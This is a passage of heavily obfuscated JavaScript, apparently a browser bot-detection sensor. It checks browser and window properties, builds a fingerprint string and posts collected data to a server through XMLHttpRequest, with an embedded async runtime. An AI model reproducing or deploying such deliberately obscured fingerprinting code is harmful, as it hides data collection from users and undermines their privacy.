B7c=K8[TN()[sY(F9)].apply(null,[At,zM])][EN()[c2c(Xq)](fD(U4),v2c,vN,XBc,kg)]?U4:HVc[U4];var TRc=K8[TN()[sY(F9)].call(null,At,zM)][q4()[KS(Ft)](w3,Q5,Bk,Bg)]&&XEc(q4()[KS(Ft)](fD(OH),Q5,Bk,jGc),K8[TN()[sY(F9)].call(null,At,zM)])?U4:OH;var OPc=jg(typeof K8[TN()[sY(mh)](sCc,XD)][zh()[qW(c7)](Q0,IW,lJ)],TN()[sY(WP)](l2c,Fk))?HVc[QS]:OH;var Utc=K8[TN()[sY(F9)].apply(null,[At,zM])][q4()[KS(XR)].apply(null,[Ld,CY,Kr,VF])]&&K8[TN()[sY(F9)](At,zM)][xM(typeof q4()[KS(Rs)],Ev('',[][[]]))?q4()[KS(XR)](fD({}),CY,Kr,Xq):q4()[KS(UI)](fD(fD([])),qt,fL,ZA)][zh()[qW(ss)].apply(null,[Ar,fD(OH),Bg])]?U4:OH;var Dqc=K8[hb()[ND(Bg)](Vw,Oq,H5,Ad)][wg(typeof DR()[MEc(Jx)],Ev([],[][[]]))?DR()[MEc(VF)].call(null,sA,WL,fw,dW,pw):DR()[MEc(LL)](sVc,Sv,Tq,kI,jL)]?HVc[QS]:RC[cS()[zcc(Kh)].apply(null,[BI,WL,sA,QX])]();var fNc=K8[TN()[sY(F9)](At,zM)][q4()[KS(Fz)](vR,dq,NM,fD(OH))]?U4:OH;var WJc=xM(typeof K8[TN()[sY(vL)](GY,kt)],zh()[qW(MY)](Sh,lJ,Unc))?U4:HVc[U4];var JWc=K8[TN()[sY(F9)](At,zM)][wg(typeof q4()[KS(cF)],'undefined')?q4()[KS(UI)].apply(null,[fN,U8c,dA,fD(fD(U4))]):q4()[KS(Q5)](K4,I8c,MD,OH)]&&TH(K8[EN()[c2c(OH)].apply(null,[Tq,mBc,qA,QX,kI])][q4()[KS(mh)](cM,tR,nd,C4)][zh()[qW(EBc)].apply(null,[hF,UI,Ig])].call(K8[TN()[sY(F9)].apply(null,[At,zM])][q4()[KS(Q5)](fD(fD({})),I8c,MD,kg)])[TN()[sY(Yd)](wVc,Ow)](zh()[qW(WJ)](md,lN,ID)),OH)?U4:OH;var U0c=wg(typeof K8[wg(typeof TN()[sY(l2c)],Ev([],[][[]]))?TN()[sY(QX)](dz,T7):TN()[sY(F9)](At,zM)][TN()[sY(kA)](m6,PZ)],hb()[ND(Kx)](K4,Vw,fD(U4),IX))||wg(typeof K8[TN()[sY(F9)].call(null,At,zM)][hb()[ND(FJ)](FJ,H5,cz,gJ)],hb()[ND(Kx)].call(null,Fg,Vw,nP,IX))||wg(typeof K8[xM(typeof TN()[sY(fOc)],'undefined')?TN()[sY(F9)](At,zM):TN()[sY(QX)](QCc,QJ)][q4()[KS(kx)].apply(null,[HJ,tq,Jd,QX])],hb()[ND(Kx)].apply(null,[Ld,Vw,n5,IX]))?RC[cS()[zcc(Hq)].apply(null,[BI,Pw,sA,vL])]():HVc[U4];var VWc=XEc(q4()[KS(q3)](fD(fD({})),kx,vg,fD(OH)),K8[TN()[sY(F9)](At,zM)])?K8[wg(typeof TN()[sY(zCc)],Ev('',[][[]]))?TN()[sY(QX)].call(null,kEc,D3):TN()[sY(F9)].apply(null,[At,zM])][q4()[KS(q3)](fD([]),kx,vg,Ns)]:OH;var hqc=wg(typeof K8[hb()[ND(Bg)](pw,Oq,Ns,Ad)][q4()[KS(t9)].apply(null,[fD(OH),X5,LI,U0])],hb()[ND(Kx)].call(null,Et,Vw,Unc,IX))?U4:HVc[U4];var dRc=wg(typeof K8[wg(typeof hb()[ND(gh)],Ev([],[][[]]))?hb()[ND(kI)](fD(fD([])),cA,pD,Pz):hb()[ND(Bg)](WL,Oq,BJ,Ad)][wg(typeof hb()[ND(Rs)],Ev('',[][[]]))?hb()[ND(kI)](LL,qs,cM,CN):hb()[ND(PEc)].apply(null,[Ns,Unc,R3,AX])],hb()[ND(Kx)](Nk,Vw,qA,IX))?U4:OH;var Drc=fD(K8[TN()[sY(pw)](W3,Dp)][q4()[KS(mh)](l5,tR,nd,BN)][xM(typeof hb()[ND(w3)],Ev('',[][[]]))?hb()[ND(ZD)].apply(null,[fD({}),R3,fD(fD(U4)),d4]):hb()[ND(kI)](t3,cL,c4,Ms)])?U4:OH;var lzc=XEc(q4()[KS(sP)](fD(U4),g3,O0,fD(OH)),K8[xM(typeof TN()[sY(hL)],'undefined')?TN()[sY(F9)](At,zM):TN()[sY(QX)](Cj,nlc)])?U4:HVc[U4];var QYc=q4()[KS(rs)].apply(null,[Et,lt,Q0,Zg])[hb()[ND(WL)](fD(fD([])),mnc,Ig,rS)](B7c,TN()[sY(Fz)](tq,qp))[hb()[ND(WL)].apply(null,[nP,mnc,IW,rS])](TRc,TN()[sY(Q5)](vR,Od))[hb()[ND(WL)](R3,mnc,CY,rS)](OPc,A4()[vOc(fN)](Hq,Unc,lEc,UN,Tnc,kI))[wg(typeof hb()[ND(Ft)],Ev([],[][[]]))?hb()[ND(kI)](lJ,Lh,X3,Rz):hb()[ND(WL)].call(null,tq,mnc,HJ,rS)](Utc,q4()[KS(g3)].apply(null,[fD(fD(U4)),jOc,vk,XH]))[hb()[ND(WL)](MY,mnc,kx,rS)](Dqc,xM(typeof q4()[KS(E6)],Ev([],[][[]]))?q4()[KS(Rs)](MY,t9,Kg,WL):q4()[KS(UI)].apply(null,[cM,BY,fA,ID]))[hb()[ND(WL)](Zg,mnc,Fg,rS)](fNc,q4()[KS(lt)].call(null,Z7,K4,vr,fD([])))[wg(typeof hb()[ND(wVc)],Ev('',[][[]]))?hb()[ND(kI)].call(null,pw,POc,qA,jOc):hb()[ND(WL)](Z5,mnc,Kh,rS)](WJc,cS()[zcc(IA)](QX,cM,lEc,U4))[hb()[ND(WL)].apply(null,[EBc,mnc,X3,rS])](JWc,q4()[KS(MR)](lN,Tnc,Uv,Zg))[hb()[ND(WL)].call(null,vR,mnc,kx,rS)](U0c,DR()[MEc(fw)](BA,lEc,Kh,VF,bq))[wg(typeof hb()[ND(Oz)],Ev([],[][[]]))?hb()[ND(kI)](t3,Tz,X3,nCc):hb()[ND(WL)](Pw,mnc,fD({}),rS)](VWc,zh()[qW(It)].call(null,Av,ZD,Ft))[hb()[ND(WL)](mh,mnc,tq,rS)](hqc,q4()[KS(Oz)].call(null,Oq,Tq,Rk,EBc))[xM(typeof hb()[ND(Hq)],Ev('',[][[]]))?hb()[ND(WL)].call(null,nt,mnc,WP,rS):hb()[ND(kI)](fD(fD([])),Dq,Ig,tmc)](dRc,wg(typeof DR()[MEc(fN)],'undefined')?DR()[MEc(VF)].call(null,wY,zW,Ns,T6,l2c):DR()[MEc(Z5)](tq,lEc,Z5,VF,Fg))[hb()[ND(WL)].apply(null,[bq,mnc,At,rS])](Drc,zh()[qW(kh)](Yv,bq,VP))[hb()[ND(WL)](pw,mnc,C4,rS)](lzc);var Whc;return zS.pop(),Whc=QYc,Whc;};var fWc=function(){zS.push(f8c);var LRc;var mhc;return mhc=vAc()[TN()[sY(pt)].apply(null,[Fg,Lk])](function dWc(Zqc){zS.push(qmc);while(U4)switch(Zqc[zh()[qW(kA)].call(null,tx,GM,pw)]=Zqc[TN()[sY(fN)](Tq,Y9)]){case OH:Zqc[zh()[qW(kA)].apply(null,[tx,F3,pw])]=OH;Zqc[TN()[sY(fN)](Tq,Y9)]=BI;{var A7c;return A7c=vAc()[hb()[ND(t3)](fD({}),GM,fD(U4),tCc)](xzc()),zS.pop(),A7c;}case BI:LRc=Zqc[hb()[ND(CD)](t3,IP,kI,jW)];K8[wg(typeof EN()[c2c(QS)],'undefined')?EN()[c2c(U4)].apply(null,[Rz,kA,MY,OA,vt]):EN()[c2c(OH)](bq,AW,LR,QX,kI)][zh()[qW(U0)](CH,IW,v3)](k7c,LRc[q4()[KS(d6)](Oq,U4,FL,fD(fD([])))],rv(GC,[EN()[c2c(Et)].call(null,U4,ph,WP,v7,QX),LRc[zh()[qW(Tnc)].call(null,AY,fD(fD(OH)),gR)]]));Zqc[wg(typeof TN()[sY(Tq)],Ev([],[][[]]))?TN()[sY(QX)](Anc,KA):TN()[sY(fN)](Tq,Y9)]=HVc[t3];break;case ID:Zqc[zh()[qW(kA)](tx,F9,pw)]=ID;Zqc[DR()[MEc(U0)].call(null,nt,sh,w3,UI,Hq)]=Zqc[q4()[KS(X3)](fh,cCc,L6,cF)](OH);case mh:case q4()[KS(ZA)](fD([]),ID,Jj,fD(OH)):{var DJc;return DJc=Zqc[q4()[KS(pD)](fD(OH),C9,Yv,Yd)](),zS.pop(),DJc;}}zS.pop();},null,null,[[OH,ID]],K8[q4()[KS(Fg)](UN,gR,sD,Vw)]),zS.pop(),mhc;};var Axc=function(){zS.push(mx);var krc=NFc();if(xM(krc,rp(HVc[QS]))&&xM(krc,K8[q4()[KS(GTc)].apply(null,[fD(fD(U4)),Gcc,pb,GTc])][EN()[c2c(Ld)].call(null,fN,H7,LR,F8c,mh)])&&TH(krc,Hqc)){Hqc=krc;var Ejc=vTc();var cYc=V2c(FM(krc,Ejc),HVc[Ig]);BWc(cYc);}zS.pop();};var CAc=function(Q0c){zS.push(EQc);var ntc=TH(arguments[q4()[KS(VF)](ZD,BI,lQc,fw)],U4)&&xM(arguments[U4],undefined)?arguments[U4]:fD(fD(BE));if(fD(ntc)||jg(Q0c,null)){zS.pop();return;}Fgc[TN()[sY(ZP)](kEc,P2c)]=fD([]);zJc=fD({});var VAc=Q0c[xM(typeof zh()[qW(IW)],'undefined')?zh()[qW(Tnc)].call(null,l7,OH,gR):zh()[qW(nt)](Zj,H5,mq)];var KNc=Q0c[TN()[sY(q3)](cA,hA)];var MNc;if(xM(KNc,undefined)&&TH(KNc[q4()[KS(VF)].apply(null,[F9,BI,lQc,FJ])],HVc[U4])){try{var nxc=zS.length;var s9c=fD([]);MNc=K8[q4()[KS(w3)].apply(null,[fD(U4),Et,MUc,mh])][xM(typeof hb()[ND(sCc)],Ev('',[][[]]))?hb()[ND(zCc)](VL,fq,fF,Cb):hb()[ND(kI)](Z7,rR,fD(fD(U4)),lN)](KNc);}catch(Btc){zS.splice(FM(nxc,U4),Infinity,EQc);}}if(xM(VAc,undefined)&&wg(VAc,MR)&&xM(MNc,undefined)&&MNc[xM(typeof TN()[sY(zN)],'undefined')?TN()[sY(t9)].call(null,K7,Lcc):TN()[sY(QX)](UL,WTc)]&&wg(MNc[xM(typeof TN()[sY(fBc)],'undefined')?TN()[sY(t9)](K7,Lcc):TN()[sY(QX)].call(null,hVc,QJ)],fD(fD(PB)))){zJc=fD(BE);var Q3c=gLc(q2c(F4c));var E0c=K8[wg(typeof q4()[KS(qA)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[At,Nnc,HW,hL]):q4()[KS(kg)](kI,MY,r3,Z5)](OEc(Udc(),P9),F9);if(xM(Q3c,undefined)&&fD(K8[xM(typeof hb()[ND(W7)],Ev('',[][[]]))?hb()[ND(C4)].apply(null,[BJ,WL,FJ,wKc]):hb()[ND(kI)](fD({}),I1,fD(fD({})),Qq)](Q3c))&&TH(Q3c,OH)){if(xM(R0c[A4()[vOc(nt)].call(null,fD(fD([])),HJ,Jj,vN,n6,F9)],undefined)){K8[zh()[qW(OR)].call(null,sI,cM,EBc)](R0c[A4()[vOc(nt)].call(null,K4,K4,Jj,VF,n6,F9)]);}if(TH(E0c,RC[cS()[zcc(Kh)](BI,bq,GCc,QX)]())&&TH(Q3c,E0c)){R0c[A4()[vOc(nt)](Kh,F9,Jj,LR,n6,F9)]=K8[TN()[sY(F9)](At,kb)][hb()[ND(E6)](Bg,QX,OH,xA)](function(){hJc();},V2c(FM(Q3c,E0c),P9));}else{R0c[A4()[vOc(nt)].apply(null,[UN,VF,Jj,kI,n6,F9])]=K8[TN()[sY(F9)](At,kb)][hb()[ND(E6)](fD({}),QX,fD(fD(U4)),xA)](function(){hJc();},V2c(rzc,HVc[Ig]));}}}zS.pop();if(zJc){YIc();}};var hNc=function(){zS.push(lKc);var H0c=TH(TD(R0c[zh()[qW(FJ)].apply(null,[TX,fD({}),UI])],Rtc),OH)||TH(TD(R0c[zh()[qW(FJ)](TX,H5,UI)],Dhc),OH)||TH(TD(R0c[zh()[qW(FJ)](TX,C4,UI)],zYc),OH)||TH(TD(R0c[zh()[qW(FJ)](TX,jGc,UI)],m7c),OH);var fLc;return zS.pop(),fLc=H0c,fLc;};var p9c=function(){zS.push(sUc);var Szc=TH(TD(R0c[zh()[qW(FJ)](rnc,jGc,UI)],G9c),OH);var Wqc;return zS.pop(),Wqc=Szc,Wqc;};var Jxc=function(){zS.push(JTc);var Mxc=fD({});var Jjc=hNc();var S0c=p9c();if(wg(R0c[zh()[qW(jL)](lp,Z5,U0)],fD(fD(BE)))&&S0c){R0c[zh()[qW(jL)].call(null,lp,Z7,U0)]=fD(fD({}));Mxc=fD(fD([]));}R0c[xM(typeof zh()[qW(ss)],Ev([],[][[]]))?zh()[qW(FJ)].call(null,tv,fD(fD({})),UI):zh()[qW(nt)](jz,fD(OH),vKc)]=OH;var N3c=rmc();N3c[xM(typeof q4()[KS(IP)],Ev('',[][[]]))?q4()[KS(Z7)].apply(null,[R3,lJ,rS,pt]):q4()[KS(UI)](kA,Vlc,EQc,FJ)](DR()[MEc(Ig)].call(null,mh,xY,Unc,QX,ID),PRc,fD(fD({})));N3c[hb()[ND(TW)](WL,MY,n5,Lp)]=function(){EWc&&EWc(N3c,Mxc,Jjc);};var Zxc=K8[q4()[KS(w3)](LL,Et,Snc,cz)][TN()[sY(w3)].apply(null,[sUc,N0])](p0c);var Shc=TN()[sY(sP)].call(null,Tmc,Or)[hb()[ND(WL)](U0,mnc,Ig,lb)](Zxc,KR()[Lmc(GM)](S8c,cF,U4,AY));N3c[q4()[KS(c4)](fw,GM,Bv,ZP)](Shc);zS.pop();};var pxc=function(O7c){if(O7c)return fD(fD({}));var XAc=VDc();var NLc=XAc&&XAc[VF];return NLc&&QDc(NLc);};var hJc=function(){zS.push(bVc);R0c[q4()[KS(lN)].call(null,Fg,qA,v5,BJ)]=fD(fD(BE));zS.pop();qzc(fD(BE));};var BDc=tvc[BE];var Lwc=tvc[PB];var WZc=tvc[QO];var K0c=function(FRc){"@babel/helpers - typeof";zS.push(DCc);K0c=jg(hb()[ND(Kx)].call(null,fD(U4),Vw,fD(fD(U4)),W9),typeof K8[zh()[qW(pw)](p3,VF,lN)])&&jg(q4()[KS(Nk)](Kx,VL,Nx,fD(U4)),typeof K8[zh()[qW(pw)](p3,ID,lN)][DR()[MEc(ID)].apply(null,[OH,pJ,fh,XH,fD(fD(OH))])])?function(qTc){return QEc.apply(this,[nK,arguments]);}:function(rTc){return QEc.apply(this,[BE,arguments]);};var WAc;return zS.pop(),WAc=K0c(FRc),WAc;};var JHc=function(){"use strict";var BLc=function(NDc,hXc,jbc){return rv.apply(this,[DE,arguments]);};var lLc=function(j0c,lqc,Rxc,B9c){zS.push(AL);var MLc=lqc&&MKc(lqc[q4()[KS(mh)](nP,tR,zH,w3)],D0c)?lqc:D0c;var MYc=K8[xM(typeof EN()[c2c(pw)],Ev(hb()[ND(U4)](K4,C4,fD(OH),LX),[][[]]))?EN()[c2c(OH)](Et,II,F9,QX,kI):EN()[c2c(U4)].apply(null,[mt,gmc,Zg,l2c,Mmc])][hb()[ND(MY)].call(null,fD(OH),v7,Ld,Dw)](MLc[q4()[KS(mh)](UI,tR,zH,F3)]);var jRc=new v0c(B9c||[]);jqc(MYc,zh()[qW(nP)](Ud,LR,FS),rv(GC,[xM(typeof TN()[sY(cM)],Ev([],[][[]]))?TN()[sY(Kx)](GTc,Bk):TN()[sY(QX)](RKc,z7),SYc(j0c,Rxc,jRc)]));var ONc;return zS.pop(),ONc=MYc,ONc;};var D0c=function(){};var r3c=function(){};var qLc=function(){};var Fjc=function(qqc,GYc){function dhc(OLc,Kjc,bRc,brc){var kAc=QEc(QK,[qqc[OLc],qqc,Kjc]);zS.push(xJ);if(xM(EN()[c2c(QX)].apply(null,[VF,Uq,OH,Gcc,VF]),kAc[hb()[ND(Z5)](cF,FJ,mt,qH)])){var GAc=kAc[zh()[qW(Fg)].apply(null,[HR,VF,LR])],grc=GAc[TN()[sY(Kx)].apply(null,[GTc,xx])];var fYc;return fYc=grc&&jg(q4()[KS(Kx)].apply(null,[fD(U4),mt,jVc,fD(OH)]),K0c(grc))&&p7c.call(grc,zh()[qW(cF)](RX,ZP,Pw))?GYc[KR()[Lmc(kg)](sCc,CD,ID,zOc)](grc[wg(typeof zh()[qW(ID)],Ev([],[][[]]))?zh()[qW(nt)].call(null,rW,C9,gKc):zh()[qW(cF)](RX,GM,Pw)])[zh()[qW(pD)].apply(null,[E0,VF,CN])](function(Mrc){zS.push(gx);dhc(TN()[sY(fN)](Tq,HI),Mrc,bRc,brc);zS.pop();},function(PJc){zS.push(A9);dhc(EN()[c2c(QX)](R3,Mlc,MY,Gcc,VF),PJc,bRc,brc);zS.pop();}):GYc[KR()[Lmc(kg)](sCc,Xq,ID,zOc)](grc)[zh()[qW(pD)].apply(null,[E0,qA,CN])](function(INc){zS.push(hN);GAc[TN()[sY(Kx)](GTc,qh)]=INc,bRc(GAc);zS.pop();},function(Rhc){zS.push(lW);var nWc;return nWc=dhc(EN()[c2c(QX)](w3,jx,Fg,Gcc,VF),Rhc,bRc,brc),zS.pop(),nWc;}),zS.pop(),fYc;}brc(kAc[zh()[qW(Fg)](HR,fD({}),LR)]);zS.pop();}var mRc;zS.push(mA);jqc(this,zh()[qW(nP)](Er,Hq,FS),rv(GC,[TN()[sY(Kx)](GTc,tCc),function ERc(fjc,bxc){var h0c=function(){return new GYc(function(OAc,I9c){dhc(fjc,bxc,OAc,I9c);});};var jNc;zS.push(R2c);return jNc=mRc=mRc?mRc[zh()[qW(pD)](dX,OH,CN)](h0c,h0c):h0c(),zS.pop(),jNc;}]));zS.pop();};var dzc=function(cbc){return rv.apply(this,[qZ,arguments]);};var fzc=function(xFc){return rv.apply(this,[ED,arguments]);};var v0c=function(mNc){zS.push(Hh);this[hb()[ND(C9)].apply(null,[cF,X3,CY,nq])]=[rv(GC,[zh()[qW(C9)](JJ,cM,QX),hb()[ND(X3)](Unc,SBc,fh,I6)])],mNc[hb()[ND(ZD)](fF,R3,vN,gp)](dzc,this),this[zh()[qW(X3)](xY,WP,q3)](fD(HVc[U4]));zS.pop();};var Gzc=function(BRc){zS.push(gt);if(BRc||wg(hb()[ND(U4)](HJ,C4,Kh,Vh),BRc)){var kYc=BRc[YAc];if(kYc){var sNc;return zS.pop(),sNc=kYc.call(BRc),sNc;}if(jg(xM(typeof hb()[ND(Rz)],Ev([],[][[]]))?hb()[ND(Kx)].call(null,fD(U4),Vw,fD(fD(OH)),hY):hb()[ND(kI)](WP,BI,n5,WKc),typeof BRc[TN()[sY(fN)](Tq,G4)])){var Frc;return zS.pop(),Frc=BRc,Frc;}if(fD(K8[hb()[ND(C4)](pD,WL,nt,T7)](BRc[xM(typeof q4()[KS(QX)],'undefined')?q4()[KS(VF)].apply(null,[QX,BI,YVc,Z5]):q4()[KS(UI)](Tq,qR,Sx,kx)]))){var Mhc=rp(U4),IRc=function AJc(){zS.push(PY);for(;b4(++Mhc,BRc[xM(typeof q4()[KS(mh)],Ev([],[][[]]))?q4()[KS(VF)](kg,BI,lq,CN):q4()[KS(UI)](fD([]),Fj,H7,wx)]);)if(p7c.call(BRc,Mhc)){var Ojc;return AJc[TN()[sY(Kx)](GTc,gW)]=BRc[Mhc],AJc[q4()[KS(Rz)].apply(null,[Kh,C4,m0,U0])]=fD(U4),zS.pop(),Ojc=AJc,Ojc;}AJc[xM(typeof TN()[sY(VF)],'undefined')?TN()[sY(Kx)](GTc,gW):TN()[sY(QX)](Zt,Wt)]=R9c;AJc[q4()[KS(Rz)](VF,C4,m0,lJ)]=fD(OH);var d7c;return zS.pop(),d7c=AJc,d7c;};var t3c;return t3c=IRc[wg(typeof TN()[sY(Kx)],'undefined')?TN()[sY(QX)](Et,J9):TN()[sY(fN)].call(null,Tq,G4)]=IRc,zS.pop(),t3c;}}throw new (K8[TN()[sY(QS)](F3,WCc)])(Ev(K0c(BRc),TN()[sY(CN)](QCc,N2c)));};zS.push(Nq);JHc=function hYc(){return c9c;};var R9c;var c9c={};var zAc=K8[wg(typeof EN()[c2c(ID)],'undefined')?EN()[c2c(U4)].call(null,hL,tN,BI,Anc,pz):EN()[c2c(OH)].call(null,fD(fD({})),Fx,Tq,QX,kI)][xM(typeof q4()[KS(pt)],Ev('',[][[]]))?q4()[KS(mh)](jGc,tR,YJ,HJ):q4()[KS(UI)](Rz,AL,RKc,fD(U4))];var p7c=zAc[xM(typeof q4()[KS(cM)],'undefined')?q4()[KS(U0)](kA,Ns,j9,Ig):q4()[KS(UI)](GTc,Dh,kt,GTc)];var jqc=K8[EN()[c2c(OH)](QS,Fx,R3,QX,kI)][hb()[ND(F9)](kx,Rz,BN,LS)]||function(tGc,G6,Emc){return QEc.apply(this,[ql,arguments]);};var Z7c=jg(hb()[ND(Kx)](X3,Vw,Kh,S9),typeof K8[zh()[qW(pw)].apply(null,[pS,C4,lN])])?K8[zh()[qW(pw)].apply(null,[pS,Zg,lN])]:{};var YAc=Z7c[DR()[MEc(ID)].apply(null,[OH,TJ,IW,XH,Tq])]||cS()[zcc(MY)].call(null,F9,t3,LOc,vVc);var q7c=Z7c[zh()[qW(ZD)](Lb,vN,CY)]||(wg(typeof TN()[sY(XH)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[pTc,gQc]):TN()[sY(Xq)].apply(null,[Nk,VJ]));var Ixc=Z7c[hb()[ND(kg)].apply(null,[BN,Gs,QX,xGc])]||(xM(typeof KR()[Lmc(kg)],Ev([],[][[]]))?KR()[Lmc(XH)](S8c,LL,pw,LOc):KR()[Lmc(mh)](qEc,R3,AKc,Z5));try{var h7c=zS.length;var Rqc=fD([]);BLc({},hb()[ND(U4)].apply(null,[MY,C4,nP,q0]));}catch(mxc){zS.splice(FM(h7c,U4),Infinity,Nq);BLc=function(rCc,TOc,Jmc){return QEc.apply(this,[MB,arguments]);};}c9c[wg(typeof hb()[ND(WP)],'undefined')?hb()[ND(kI)](WL,Ys,fD({}),gt):hb()[ND(Zg)](Bg,U0,C9,gk)]=lLc;var Ajc=q4()[KS(CN)](fD(fD(OH)),cR,Sw,BI);var ELc=hb()[ND(CN)].apply(null,[Ig,ZD,kA,Or]);var RNc=hb()[ND(Rz)].apply(null,[fD({}),LEc,EBc,XX]);var Pjc=zh()[qW(CD)](PM,EBc,LEc);var Ozc={};var l9c={};BLc(l9c,YAc,function(){return QEc.apply(this,[EE,arguments]);});var Yqc=K8[wg(typeof EN()[c2c(VF)],Ev([],[][[]]))?EN()[c2c(U4)](c4,QJ,Et,dTc,Ej):EN()[c2c(OH)](vR,Fx,QS,QX,kI)][TN()[sY(Ld)](fBc,Ur)];var Fzc=Yqc&&Yqc(Yqc(Gzc([])));Fzc&&xM(Fzc,zAc)&&p7c.call(Fzc,YAc)&&(l9c=Fzc);var Z0c=qLc[q4()[KS(mh)](fD(fD(U4)),tR,YJ,XH)]=D0c[xM(typeof q4()[KS(XH)],'undefined')?q4()[KS(mh)](wx,tR,YJ,OH):q4()[KS(UI)](fD(U4),sVc,lt,At)]=K8[wg(typeof EN()[c2c(pw)],'undefined')?EN()[c2c(U4)](UN,FP,Ld,zq,fA):EN()[c2c(OH)](c4,Fx,kI,QX,kI)][hb()[ND(MY)](Zg,v7,ZP,mb)](l9c);function Jrc(Jzc){zS.push(wP);[TN()[sY(fN)](Tq,Bw),xM(typeof EN()[c2c(BI)],Ev(hb()[ND(U4)](Vw,C4,GM,P3),[][[]]))?EN()[c2c(QX)].call(null,Ns,jA,Nk,Gcc,VF):EN()[c2c(U4)].apply(null,[GM,w7,Oq,K4,bVc]),hb()[ND(pt)](nt,LL,kg,Rh)][hb()[ND(ZD)].call(null,fD(fD(OH)),R3,Rz,d9)](function(rJc){BLc(Jzc,rJc,function(XNc){var cqc;zS.push(GY);return cqc=this[zh()[qW(nP)](SVc,fD(fD(OH)),FS)](rJc,XNc),zS.pop(),cqc;});});zS.pop();}function SYc(hrc,fxc,O9c){var d3c=Ajc;return function(dxc,Azc){zS.push(NP);if(wg(d3c,RNc))throw new (K8[EN()[c2c(UI)].apply(null,[Ld,Mq,vR,dq,VF])])(hb()[ND(nP)].call(null,UI,QJ,K4,hX));if(wg(d3c,Pjc)){if(wg(wg(typeof EN()[c2c(kg)],Ev([],[][[]]))?EN()[c2c(U4)](Tq,Vnc,vR,SW,Rh):EN()[c2c(QX)](kA,mL,UN,Gcc,VF),dxc))throw Azc;var W9c;return W9c=rv(GC,[TN()[sY(Kx)](GTc,p3),R9c,q4()[KS(Rz)].apply(null,[fD(OH),C4,tM,LR]),fD(OH)]),zS.pop(),W9c;}for(O9c[cS()[zcc(cM)].call(null,kI,WL,C2c,j7)]=dxc,O9c[zh()[qW(Fg)](rD,CN,LR)]=Azc;;){var Ahc=O9c[hb()[ND(Fg)](BI,WJ,fD(U4),wM)];if(Ahc){var KAc=xqc(Ahc,O9c);if(KAc){if(wg(KAc,Ozc))continue;var Otc;return zS.pop(),Otc=KAc,Otc;}}if(wg(TN()[sY(fN)].call(null,Tq,SH),O9c[cS()[zcc(cM)].call(null,kI,Zg,C2c,j7)]))O9c[hb()[ND(CD)](IW,IP,mh,D4)]=O9c[TN()[sY(hL)](rKc,mr)]=O9c[zh()[qW(Fg)](rD,C9,LR)];else if(wg(wg(typeof EN()[c2c(VF)],'undefined')?EN()[c2c(U4)](pw,X3,K7,AOc,lt):EN()[c2c(QX)](fD([]),mL,K7,Gcc,VF),O9c[cS()[zcc(cM)](kI,WP,C2c,j7)])){if(wg(d3c,Ajc))throw d3c=Pjc,O9c[zh()[qW(Fg)](rD,cM,LR)];O9c[hb()[ND(cF)].apply(null,[MY,lN,BN,NI])](O9c[wg(typeof zh()[qW(pD)],'undefined')?zh()[qW(nt)](Lz,ZD,hh):zh()[qW(Fg)](rD,QX,LR)]);}else wg(wg(typeof hb()[ND(fF)],Ev([],[][[]]))?hb()[ND(kI)](ZD,CR,QX,LW):hb()[ND(pt)].call(null,fD(fD(OH)),LL,fD(OH),Wl),O9c[cS()[zcc(cM)](kI,jGc,C2c,j7)])&&O9c[zh()[qW(ZA)](qJ,U0,QW)](hb()[ND(pt)](kI,LL,QX,Wl),O9c[zh()[qW(Fg)](rD,GM,LR)]);d3c=RNc;var GNc=QEc(QK,[hrc,fxc,O9c]);if(wg(q4()[KS(Zg)].apply(null,[n5,fh,rX,IW]),GNc[hb()[ND(Z5)](kI,FJ,fD([]),CF)])){if(d3c=O9c[q4()[KS(Rz)](WL,C4,tM,VL)]?Pjc:ELc,wg(GNc[zh()[qW(Fg)].call(null,rD,vN,LR)],Ozc))continue;var h3c;return h3c=rv(GC,[TN()[sY(Kx)].call(null,GTc,p3),GNc[zh()[qW(Fg)](rD,cF,LR)],q4()[KS(Rz)](fD(U4),C4,tM,R3),O9c[q4()[KS(Rz)](fD(fD(U4)),C4,tM,BJ)]]),zS.pop(),h3c;}wg(EN()[c2c(QX)](IW,mL,OH,Gcc,VF),GNc[hb()[ND(Z5)](fD(fD(OH)),FJ,Z5,CF)])&&(d3c=Pjc,O9c[wg(typeof cS()[zcc(UI)],Ev([],[][[]]))?cS()[zcc(BI)].call(null,qA,U4,M5,tP):cS()[zcc(cM)](kI,BJ,C2c,j7)]=EN()[c2c(QX)](Et,mL,nP,Gcc,VF),O9c[xM(typeof zh()[qW(Et)],'undefined')?zh()[qW(Fg)](rD,fD(fD({})),LR):zh()[qW(nt)].call(null,BA,fD(fD(U4)),nOc)]=GNc[zh()[qW(Fg)](rD,c4,LR)]);}zS.pop();};}function xqc(V9c,zNc){zS.push(Iq);var fRc=zNc[cS()[zcc(cM)].apply(null,[kI,jL,Vj,j7])];var VYc=V9c[DR()[MEc(ID)](OH,w7,fw,XH,lJ)][fRc];if(wg(VYc,R9c)){var vRc;return zNc[xM(typeof hb()[ND(Rz)],'undefined')?hb()[ND(Fg)](pw,WJ,GTc,gJ):hb()[ND(kI)].apply(null,[vN,fq,EBc,Ej])]=null,wg(EN()[c2c(QX)](BI,V7,C9,Gcc,VF),fRc)&&V9c[xM(typeof DR()[MEc(OH)],Ev(hb()[ND(U4)].call(null,Ig,C4,CN,ES),[][[]]))?DR()[MEc(ID)](OH,w7,Yd,XH,fD(fD({}))):DR()[MEc(VF)].apply(null,[s7,gW,LL,Wj,t3])][hb()[ND(pt)](Hq,LL,OH,nq)]&&(zNc[cS()[zcc(cM)].apply(null,[kI,ZP,Vj,j7])]=hb()[ND(pt)].call(null,Bg,LL,Jx,nq),zNc[zh()[qW(Fg)](S7,fD(fD(U4)),LR)]=R9c,xqc(V9c,zNc),wg(EN()[c2c(QX)].apply(null,[fD([]),V7,n5,Gcc,VF]),zNc[cS()[zcc(cM)].apply(null,[kI,K7,Vj,j7])]))||xM(hb()[ND(pt)](CY,LL,fD(fD([])),nq),fRc)&&(zNc[wg(typeof cS()[zcc(OH)],Ev(hb()[ND(U4)](w3,C4,K4,ES),[][[]]))?cS()[zcc(BI)].apply(null,[CJ,BN,xL,vVc]):cS()[zcc(cM)].apply(null,[kI,cz,Vj,j7])]=EN()[c2c(QX)].apply(null,[nP,V7,FJ,Gcc,VF]),zNc[zh()[qW(Fg)](S7,Zg,LR)]=new (K8[wg(typeof 